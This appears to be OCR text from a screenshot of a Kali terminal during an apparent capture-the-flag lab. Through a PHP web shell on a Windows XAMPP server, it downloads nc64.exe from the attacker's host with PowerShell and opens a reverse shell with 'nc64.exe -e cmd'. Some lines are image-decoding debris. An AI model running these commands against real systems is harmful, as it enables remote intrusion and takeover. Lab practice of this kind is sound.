 Mozilla Firefox
kali@kali: ~/tools/exploits
08:09 AM
kali@kali: ~/tools/exploits
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~ ×
PSVersion 5.1.17134.858
PSEdition Desktop
PSCompatibleVersions {1.0, 2.0, 3.0, 4.0...}
BuildVersion 10.0.17134.858
CLRVersion 4.0.30319.42000
WSManStackVersion 3.0
PSRemotingProtocolVersion 2.3
SerializationVersion 1.1.0.1
C:\xampp\htdocs\gym\upload> powershell wget -usebasicparsing http://10.10.16.190:8000/nc64.exe -outfile .\nc64.exe
�PNG
▒
C:\xampp\htdocs\gym\upload> dir
�PNG
▒
Volume in drive C has no label.
Volume Serial Number is A22D-49F7
Directory of C:\xampp\htdocs\gym\upload
01/07/2021 13:10 <DIR> .
01/07/2021 13:10 <DIR> ..
01/07/2021 13:07 53 kamehameha.php
01/07/2021 13:10 45,272 nc64.exe
2 File(s) 45,325 bytes
2 Dir(s) 6,137,630,720 bytes free
C:\xampp\htdocs\gym\upload> C:\xampp\htdocs\gym\upload\nc64.exe -e cmd 10.10.16.190 2222